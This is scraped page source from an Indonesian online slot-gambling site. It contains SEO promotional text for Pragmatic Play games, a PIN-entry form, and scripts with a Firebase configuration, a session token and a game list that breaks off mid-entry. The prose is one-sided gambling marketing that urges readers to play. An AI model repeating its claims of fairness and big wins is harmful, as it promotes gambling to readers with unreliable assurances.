  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light"></w:LsdException>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark"></w:LsdException>
  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful"></w:LsdException>
  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful"></w:LsdException>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 6"></w:LsdException>
 </w:LatentStyles>
</xml><![endif]--><!--[if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Table Normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:8.0pt;
	mso-para-margin-left:0cm;
	line-height:107%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;
	mso-ansi-language:EN-ID;}
</style>
<![endif]-->

</p><p class="MsoNormal"><a href="https://dewa303.autos/slots/pragmatic-play" target="_blank" style="background-color: rgb(255, 255, 255);">Pragmatic Play</a> adalah
studio game pengembang slot online terkemuka yang didirikan sejak Agustus 2015,
pengembang ini telah menciptakan lebih dari 200 game HTML fantastis baik untuk
perangkat seluler maupun desktop. Koleksi game yang ditawarkan memiliki keunggulan
untuk setiap pemain bahkan telah mendapatkan reputasi solid dengan beberapa
casino online teratas. Pragmatic Play beroperasi dengan lebih dari 20
yurisdiksi dan memiliki permainan yang tersedia dalam 31 bahasa dan mata uang. Perusahaan
ini juga menawarkan lisensi dari Malta Gaming Authority dan UK Gaming
Commission, sebagai dua lisensi terberat untuk diperoleh.<br></p>

<p class="MsoNormal"><span style="mso-ansi-language:EN-US">Perusahaan ini telah
memenangkan banyak penghargaan selama bertahun-tahun bahkan masih terus
berinovasi menyediakan pemain berbagai tema unik dan fitur bonus menarik. Mereka
juga telah dilisensikan oleh AAMS di Italia, disertifikasi oleh otoritas
Rumania, badan sertifikasi eGaming Curacao, dan juga regulator Filipina,
PAGCOR. Bahkan mereka telah menjadi salah satu penyedia game pertama yang
diberikan lisensi di Bahama dan diperluas ke Denmark. Pragmatic Play dianggap
sebagai salah satu penyedia permainan dengan pertumbuhan tercepat. Mereka telah
mengumpulkan tim lebih dari 100 orang jenius yang sangat terampil mengembangkan
setiap permainan dari kantor pusat perusahaan di Sliema, sebuah kota resor di
pantai timur Malta yang cerah serta menjadi produsen konten paling sering
merilis game terbaru.</span></p>

<p class="MsoNormal"><span style="mso-ansi-language:EN-US">Dengan banyaknya tema </span><a href="https://dewa303.autos/slots/pragmatic-play" target="_blank">slot Pragmatic</a><span style="mso-ansi-language:EN-US"> Play, ada beberapa yang lebih menonjol dibanding yang lain, dan
berikut adalah rekomendasi untuk anda coba:</span></p>

<p class="MsoNormal" style="margin-left:18.0pt"><span style="mso-ansi-language:
EN-US">Sweet Bonanza: Game ini termasuk <a href="https://dewa303.autos/slots/pragmatic-play" target="_blank">slot gacor</a> volatilitas tinggi dengan 8
paylines dan RTP 96,51%.</span></p>

<p class="MsoNormal" style="margin-left:18.0pt"><span style="mso-ansi-language:
EN-US">Jurassic Giants: Tema ini memiliki 4096 cara untuk menang, dan anda dapat
memperoleh hingga 250 putaran gratis dengan 4x multiplier.</span></p>

<p class="MsoNormal" style="margin-left:18.0pt"><span style="mso-ansi-language:
EN-US">Great Rhino: Slot ini memiliki 20 paylines dan RTP 96,53%.</span></p>

<p class="MsoNormal" style="margin-left:18.0pt"><span style="mso-ansi-language:
EN-US">Pixie Wings: Game ini menampilkan simbol bertumpuk dan hingga 12 putaran
bonus.</span></p>

<p class="MsoNormal" style="margin-left:18.0pt"><span style="mso-ansi-language:
EN-US">Crazy Jungle: Slot 15-payline ini menyenangkan dengan grafik kartun dan menawarkan
pemain kesempatan mendapatkan hadiah senilai 9000x taruhan.</span></p>

<p class="MsoNormal"><span style="mso-ansi-language:EN-US">Pragmatic Play terus
berkomitmen memastikan pemain untuk menikmati game secara bertanggung jawab.
Auditor independen meninjau game sebelum dirilis ke publik, maupun setelah game
ditayangkan. Audit memastikan bahwa semua slot yang hadir beroperasi dengan
adil, memberikan pemain pengalaman yang sesuai saat mereka memutar gulungan. Pragmatic
Play juga telah mengikuti jejak pengembang game besar lainnya dengan meminta
bantuan studio game independen yang lebih kecil dalam membuat slot. Perusahaan
ini bekerja sama dengan Reel Kingdom dan memproduksi game yang dirilis di
platform Pragmatic Play.</span></p>

<p class="MsoNormal"><span style="mso-ansi-language:EN-US">Jadi mengapa harus
mencoba <a href="https://dewa303.autos/slots/pragmatic-play" target="_blank">slot Pragmatic Play</a>? Situs <a href="https://dewa303.autos" target="_blank">Dewa303</a> menawarkan sejumlah game menarik
dengan tema yang unik dan fitur bonus inovatif. Anda dapat selalu bersiap untuk
menciptakan pengalaman bermain yang luar biasa ketika mengunjungi situs ini,
karena ada begitu banyak tema permainan fantastis untuk dipilih. Dengan karya
seni yang mengesankan, efek suara yang unik, dan banyak fitur bonus inovatif tentu
menjadi beberapa keunggulan dari slot Pragmatic Play. Anda pasti akan sangat terpesona
dengan koleksi permainan yang ditawarkan oleh Pragmatic Play. Apakah Anda tertarik
mencoba tema slot baru yang luar biasa dan menikmati beberapa permainan dengan
peluang kemenangan besar, Pragmatic Play bisa dicakup di semua area. Anda juga
pasti akan menyukai bagaimana setiap game dikembangkan dalam HTML5, memastikan
Anda dapat bermain menggunakan desktop, tablet, atau ponsel cerdas. Jadi segera
cobalah permainan mereka hari ini dengan melihat <a href="https://dewa303.autos/slots/pragmatic-play" target="_blank">demo slot Pragmatic</a> terlebih dahulu!</span></p>

<p></p>
            
                
            </div>
            
                    </div> 
    </div>
</div></div>
        </div>

                <div class="ui dimmer " id="js-pg__loader">
            <div class="ui text loader">Selesailang.Loading</div>
         </div>
                  <div class="nifty-modal modal  pin-modal 
fade-in-scale md-overlay-locked" id="security-pin-modal">

	<div class="md-content">
		<div class="md-title u-flex-space-btw ">
		    Validate Second Pin
			<button type="button" class="btn btn-link md-close"><i class="icon-close icon"></i> </button>

		</div>
		<div class='md-body'>

			<form class="ui form form pin-form u-text-center" id="security-pin-form" action="/setup-pin" method="post"
				 >
				<input type="hidden" name="_token" value="ZNo9IDEt7AxtUHXyeSotO0fAzSrX7TCkEttSUlHD">				<div class="form-group sec_title">
					<div class="protect_content">

						<h5 class="protect_text"> Validasi keamanan</h5>
					</div>
					<p class="protect_sub_text"> Bertujuan untuk meningkatkan <span>Keamanan</span> dan
						<span>privasi</span> akun anda </p>
					<p class="protect_sub_text">  User ID akan di blokir,jika mengalami kesalahan 5X</p>
				</div>
				<h5 class=" pin_title_text">  Masukkan <span>6 digit pin</span> anda:</h5>
				<div class="section__no-side-pad  ">
					<div class="form-group  pin-in-grp u-flex-start--nowrap clearfix">
						<input type="password" readonly="readonly" maxlength="1" name="pincode[0]"
							class="form-control pincode" style="width:16.66%">


						<input type="password" readonly="readonly" maxlength="1" name="pincode[1]"
							class="form-control pincode" style="width:16.66%">


						<input type="password" readonly="readonly" maxlength="1" name="pincode[2]"
							class="form-control pincode" style="width:16.66%">


						<input type="password" readonly="readonly" maxlength="1" name="pincode[3]"
							class="form-control pincode" style="width:16.66%">


						<input type="password" readonly="readonly" maxlength="1" name="pincode[4]"
							class="form-control pincode" style="width:16.66%">


						<input type="password" readonly="readonly" maxlength="1" name="pincode[5]"
							class="form-control pincode" style="width:16.66%">


					</div>
				</div>
				<div class="section__no-side-pad ">
					<div class="pure-g">
						<div class="pure-u-18-24  ">
														<div class="pure-g">
								 <div class="pure-u-8-24 field">
									<input class="ui button  pin-pad secondary inverted  fluid pinkey" type="button"
										value="0">
							</div>
							 <div class="pure-u-8-24 field">
									<input class="ui button  pin-pad secondary inverted  fluid pinkey" type="button"
										value="5">
							</div>
							 <div class="pure-u-8-24 field">
									<input class="ui button  pin-pad secondary inverted  fluid pinkey" type="button"
										value="9">
							</div>
							 <div class="pure-u-8-24 field">
									<input class="ui button  pin-pad secondary inverted  fluid pinkey" type="button"
										value="4">
							</div>
							 <div class="pure-u-8-24 field">
									<input class="ui button  pin-pad secondary inverted  fluid pinkey" type="button"
										value="7">
							</div>
							 <div class="pure-u-8-24 field">
									<input class="ui button  pin-pad secondary inverted  fluid pinkey" type="button"
										value="8">
							</div>
							 <div class="pure-u-8-24 field">
									<input class="ui button  pin-pad secondary inverted  fluid pinkey" type="button"
										value="6">
							</div>
							 <div class="pure-u-8-24 field">
									<input class="ui button  pin-pad secondary inverted  fluid pinkey" type="button"
										value="1">
							</div>
							 <div class="pure-u-8-24 field">
									<input class="ui button  pin-pad secondary inverted  fluid pinkey" type="button"
										value="2">
							</div>
													</div>
					</div>
					<div class="pure-u-6-24  ">
						<div class="  field">
							<button  
								class="js-pin-modal__close-btn ui button inverted primary  md-close fluid waves-effect waves-light btn-cancel"
								type="button"> TUTUP</button>
						</div>
						<div class="field">
							<input   class="js-pin-form__clear-btn ui button inverted primary  fluid " type="button"
								value="hapus">
						</div>
					</div>
					<div class="pure-u-24-24  ">
						<div class="pure-g">
							<div class="pure-u-6-24  ">
								<input class="ui button fluid  pin-pad secondary inverted  pinkey  " type="button"
									value="3">
							</div>
							<div class="pure-u-18-24  ">
								<input class="ui button tertiery   fluid" type="submit" value="proses">
							</div>
						</div>
					</div>
				</div>

				<div class="ui warning message visible" style="display:none;">
				</div>
			</form>
		</div>

	</div>
</div>
</div>
 

<div class='md-overlay'></div>        
             </div>

    
        
    

    <script type="text/javascript" src="/js/m3play/fomantic.js?id=0b329ab83662268810d51b0c71f3ef7e"></script>
    <script type="text/javascript">
    window.currencyCode ="IDR"; 
    window.isAuth=  false ? true:false;
    window.onLogOut = async function(){
           if(window.iFirebase){
                await window.iFirebase.logout();
            }
            window.location.href="https://dewa303.support/logout";

       
    }
    window.fbs =  {"apiKey":"AIzaSyAiyKWFDB3yrsGGDnrfG179DvH-ABWO1M0","authDomain":"msc-play.firebaseapp.com","projectId":"msc-play","storageBucket":"msc-play.firebasestorage.app","messagingSenderId":"397466858135","appId":"1:397466858135:web:697a611cea4ad3dd2b6fd2","measurementId":null} ;
    window.firebasSuccessCb = function (params){
        window.json_post(
            "/authViaIdp",
            params ,
            "json" 
        ).done(function(d){
    
        window.onLoginCallback(d,true);

        });
    }

    window.agentCode ="AMSTNAC";
    window.name = !window.name? "parent"  + Date.now() + Math.floor(Math.random() * 10000) : window.name;
    window.isMobile = 'desktop' == 'mobile';
    window.lang = "id";
    window.isStg = "production" != 'production' ; 
    window.backUrl= ""

   
</script>

<script>
 
window.translations =  JSON.parse( " \n\n{\n     \"test\" : \"sdfdf\" ,\n     \"This message is removed\" : \"Pesan ini dihapus\",\n     \"This message is read\" : \"Pesan ini dibaca\",\n     \"Promo code added\" : \"Kode promo ditambahkan\",\n     \"Promo code max length\" : \"Kode promo tidak boleh lebih dari 15 karakter\",\n     \"Promo code min length\" : \"Kode promo harus lebih dari 2 karakter\",\n     \"This field is required\" :  \"Bidang ini tidak boleh kosong\" ,\n     \"Can only consist of alphabet\" : \"Hanya bisa terdiri dari alfabet\",\n     \"A minimum of :minlength charaters is required\" : \"Min :minlength panjang diperlukan\",\n     \"Can only consist of alphabets and numbers\" : \"Hanya bisa terdiri dari abjad dan angka\",\n     \"Maximum of :maxlength charaters only\":\"Maksimum :minlength karakter   \",\n     \"Invalid :field\":\"Tidak valid :field\",\n     \"Account Name\":\"Nama akun\",\n     \"Must only contain numbers\":\"Hanya angka diizinkan\",\n     \"Account No\":\"No rekening\",\n     \"Must be same as password\":\"Harus sama dengan password\",\n     \"Email\":\"Email\",\n     \"Mobile no\":\"Mobile no.\",\n     \"Captcha\":\"Captcha\",\n     \"Min amount is :min\":\"Jumlah minimal adalah :min\",\n     \"Max amount is :max\":\"Jumlah maksimum adalah :max\",\n     \"Please select a Promotion or tick this if do not want promotion\":\"Silakan pilih Promosi atau centang ini jika tidak ingin promosi\",\n     \"file\":\"file\",\n     \"Only alphabets, numbers,comma, space and - \/ \\\\ allowed\":\"Hanya huruf, angka, koma, spasi, dan - \/ \\\\ yang diizinkan\",\n     \"offlineBank\":\"BANK SAAT INI OFFLINE, kami akan memproses transaksi Anda setelah bank online. Anda yakin ingin melanjutkan?\",\n     \"minDepositWPromo\":\"Syarat minimal deposit untuk promo adalah\",\n     \"success\":\"Berhasil\",\n     \"warning\":\"Peringatan\/Gagal\",\n     \"Amount exceeded\":\"Jumlah terlampaui\",\n     \"Pin is incomplete\":\"Pin tidak lengkap\",\n     \"copied\":\"Disalin ke papan klip: \" ,\n     \"gameMaintenance\" : \"Game sedang dalam maintenance.\",\n     \"plsLogin\" : \"Silahkan login terlebih dahulu sebelum membuka permainan\",\n     \"gameComingSoon\" : \"Game ini akan datang\" ,\n     \"transFailedAmt\": \"Transfer SEMUA ke dompet gagal. Jumlah Transfer harus lebih dari 0\",\n     \"transferSuccess\": \"Transfer Berhasil\",\n     \"gamePromoBlock\" : \"Game yang Anda klik bukan milik kategori promosi yang sedang berjalan. Setelah promosi selesai, Anda dapat kembali bermain\" ,\n     \"blockedFrGame\" : \"Untuk saat ini Anda tidak dapat bermain permainan ini, silahkan hubungi CS untuk info lebih lanjut.\" ,\n     \"you already have an account with  different provider \" : \"Anda sudah memiliki akun dengan :provider, klik 'OK' untuk melanjutkan masuk dengan :provider\",\n     \"Validating mobile number...\":\"Memvalidasi nomor ponsel...\",\n     \"Validating email...\":\"Memvalidasi email...\",\n     \"Validating bank account number...\":\"Memvalidasi nomor rekening bank...\",\n     \"cfTimeout\":\"Jaringan Terputus, Silakan Coba Refresh kembali\",\n     \"cfChallenge\":\"Cloudflare perlu meninjau keamanan koneksi Anda sebelum melanjutkan. Silakan Coba Refresh kembali\",\n     \"Form has invalid field . Please check again\":\"Formulir memiliki bidang yang tidak valid . Silakan periksa lagi\"\n}    ");
// console.log('window.translations' );
// console.log(window.translations );
</script>    <script type="text/javascript">
  window.thisCategory= "slots";
    window.game_code  = "pp_slots";
    window.hasDemo  = {hasDemo : parseInt("1") };
    window.sub_games =  [{"Name":"Fortune of Olympus","ID":"vs20olympgcl","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/14aaf8e912a234ee841984546d80bcbd.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["TOP","NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Gates of Olympus Super Scatter","ID":"vs20olympgold","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/12aba443526306c47646afa82d84ba46.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["TOP","NEW","HYPERPLAY"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Gates of Olympus 1000\u2122","ID":"vs20olympx","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/6d39308186b2c0ede30a49d0c486e911.webp?v=0.2","SubID":null,"FlexGrow":"1","FilterTypes":["TOP","NEW","HYPERPLAY"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Mahjong Wins 3 - Black Scatter","ID":"vswaysmahwblck","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/b918217637bd8887a37f2f0221bf4609.webp?v=0.4","SubID":null,"FlexGrow":"1","FilterTypes":["TOP","NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Sweet Bonanza Super Scatter","ID":"vs20swbonsup","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/4d0bee6b7bdc8bdce588ae234d1c6272.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW","HYPERPLAY"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Starlight Princess 1000","ID":"vs20starlightx","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/220106934a3dcdf7fc45d13bf8c3cbe5.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["TOP","NEW","HYPERPLAY"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Sweet Bonanza 1000","ID":"vs20fruitswx","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/68585ca56ca4bd96989c71fce118b8b6.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["TOP","NEW","HYPERPLAY"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Gates of Gatot Kaca Super Scatter","ID":"vs20olgatssc","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/c661bc975c3baed65dd9c26ecc64e456.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["TOP","NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Starlight Princess Super Scatter","ID":"vs20starprss","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/b289bcd54748e0cdfdae37dba5663a3e.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["TOP","NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Wisdom of Athena 1000 Xmas","ID":"vs20procountxm","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/d0d8073c39cee1f4441fa726056bb7fb.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["TOP","NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Gates of Olympus\u2122","ID":"vs20olympgate","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/4d5007c76503d49d8ef3f96d3cf4a01c.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE","TOP","HYPERPLAY"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Gates of Gatot Kaca 1000","ID":"vs20gatotx","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/7f15c55590fe6e9f020081f140226bba.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["TOP","NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Sugar Rush 1000","ID":"vs20sugarrushx","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/56200a76037dde7e0576d54b43ef82d0.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["TOP","NEW","HYPERPLAY"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Starlight Archer 1000","ID":"vs20stararx","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/46cc618c68dd2ba16576543c04d5ff5e.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["TOP","NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Mahjong wins 2","ID":"vswaysmahwin2","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/eb0608f4ba7bebd39e1cfbf0cbac104a.webp?v=0.2","SubID":null,"FlexGrow":"1","FilterTypes":["TOP","NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Starlight Princess","ID":"vs20starlight","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/c957cd96f3779941ca5755ad5a3e9af0.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE","TOP","HYPERPLAY"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Mahjong Wins \u2013 Gong Xi Fa Cai","ID":"vswaysmahwgong","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/09dcce598d653014b6a599e80d86f2b1.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["TOP","NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Wisdom of Athena 1000","ID":"vs20procountx","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/bdf82e6b017c2d90f2a5cdbdbab583ad.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["TOP"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Sweet Rush Bonanza","ID":"vs20swrbon","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/77c28568e6f642ce8ae240719d3f4e2b.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["TOP","NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Gates of Olympus Xmas 1000","ID":"vs20olympxmas","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/9c8b117109adba89b06c159434c2f9db.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["TOP","NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Gates of Pyroth","ID":"vs20shmnarise","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/aea074dbcc81208ca32cc7fe30ea0b0b.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["TOP","NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Wild West Gold Blazing Bounty","ID":"vs20wwgcluster","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/4f10439f9eafd545fb3f4358b019aab7.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["TOP","NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Wrath of Nezha","ID":"vs40wrathnez","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/bfbe32a9653ba5d125fcbe24e7ff36f5.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["TOP","NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Dragon Tiger Fortunes","ID":"vswayshuffpbh","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/cbf3d998fef5edbde12ff26b95b0145c.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Floating Dragon Wild Horses","ID":"vs10fdwhorses","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/711944b2d4c53197c6640c8d754eaba3.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Sugar Rush Super Scatter","ID":"vs20sugrushss","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/4f625f116ff914b398d6a98dad047d08.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"King Of Spear","ID":"vs20speark","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/99e7cb8687e85a5f40bf87c4c5429332.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Hot Tuna","ID":"vs10hottuna","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/89d7899b5a411f77e5506d4f88f3ae8b.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Wheel of Happiness","ID":"vswayswildeq","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/94c11bf0859c76713ea1f080aaa0a64b.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Joker's Jewels Hold & Spin","ID":"vs5jokjewhs","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/53bbd6fc5d423253aac9dcb8a9b2e7ab.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Anaconda 